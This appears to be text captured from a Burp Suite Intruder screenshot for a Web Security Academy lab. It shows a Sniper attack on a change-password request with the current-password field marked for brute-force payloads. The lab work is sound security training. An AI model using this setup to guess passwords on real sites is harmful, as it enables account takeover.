 Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a9500a604cef5a480fc858f0026000d.web-security-academy.net Update Host header to match target
1 POST /my-account/change-password HTTP/2
2 Host: 0a9500a604cef5a480fc858f0026000d.web-security-academy.net
3 Cookie: session=3TNRiccPcr3ZKk1qmhQ3t3nPR6AGOzKz; session=BFSr58XVe2a7YTPZPbxBA6GitUdEGwMP
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 88
10 Origin: https://0a9500a604cef5a480fc858f0026000d.web-security-academy.net
11 Referer: https://0a9500a604cef5a480fc858f0026000d.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=wiener&current-password=§kenad§&new-password-1=laksdnfsa&new-password-2=lskdnflka